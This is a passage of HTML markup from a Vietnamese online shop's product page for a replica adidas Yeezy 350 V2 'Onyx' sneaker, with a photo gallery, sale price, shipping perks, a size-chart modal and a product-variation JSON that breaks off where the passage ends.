<span class="onsale">10%</span><div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  ><div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="yeezy-350-v2-onyx" data-fancybox="wpgs-lightbox"  href="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="600" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="Giày Adidas Yeezy Boost 350 V2 ‘Onyx’ rep 1:1" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg" data-o_img="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg" data-zoom-image="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx-400x300.jpg 400w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (3)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (1)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (9)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (7)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (5)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (6)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (2)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (8)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="best-adidas-yeezy-350-v2-onyx (4)"                 href="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="800" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-800x800.jpg" class="attachment-shop_single" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" data-zoom_src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-scaled.jpg" data-large_image="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-scaled.jpg" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg 150w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="wpgs-nav"><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx-150x150.jpg" class="woocommerce-product-gallery__image gallery_thumbnail_first " alt="Giày Adidas Yeezy Boost 350 V2 ‘Onyx’ rep 1:1" decoding="async" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-7-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-5-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-6-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-2-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-8-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="(BEST) adidas Yeezy 350 V2 &#039;ONYX’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-150x150.jpg 150w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-4-800x800.jpg 800w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title fs-2 mb-3 text-black fw-bold">(BEST) adidas Yeezy 350 V2 &#8216;ONYX’</h1><div class="price mb-5"><div class="product-price"><ins class="text-decoration-none fw-bold fs-3 text-success d-block"><span class="woocommerce-Price-amount amount"><bdi>2,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><del class="text-secondary"><span class="woocommerce-Price-amount amount"><bdi>2,500,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></div></div><div class="sale_shop mb-3"><div class="khuyen_mai_title">Ưu đãi mới 2025</div><ul><li>Free Shipping đơn hàng từ 1800.000đ</li><li>Hỗ trợ đổi size tại nhà tiện lợi.</li><li>Double Box bảo vệ hộp khi giao hàng.</li><li>Giao hàng nhanh 60 phút trong nội thành Hà Nội.</li><li>Nhận hàng ĐƯỢC KIỂM TRA và ĐI THỬ trước khi thanh toán.</li></ul></div><div class="replica_show_size_instruction mb-3">
<a role="button" class="text-decoration-none text-dark" data-bs-target="#sizegiay" data-bs-toggle="modal"><i class="fa-solid fa-ruler me-2"></i>Bảng đo size giày</a></div><div class="modal fade" id="sizegiay" aria-hidden="true" aria-labelledby="exampleModalToggleLabel" tabindex="-1"><div class="modal-dialog modal-dialog-centered modal-lg"><div class="modal-content"><div class="modal-header"><p class="modal-title fs-6" id="exampleModalToggleLabel">Bảng đo size của (BEST) adidas Yeezy 350 V2 &#8216;ONYX’</p>
<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="aligncenter size-full wp-image-3891" data-src="https://copsneaker.vn/wp-content/uploads/2022/10/size-nhieu-brand-4.png" alt="" width="1080" height="11224" /></div></div></div></div><form class="variations_form cart" method="post" enctype='multipart/form-data'
data-product_id="644"
data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2905,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2906,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2907,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 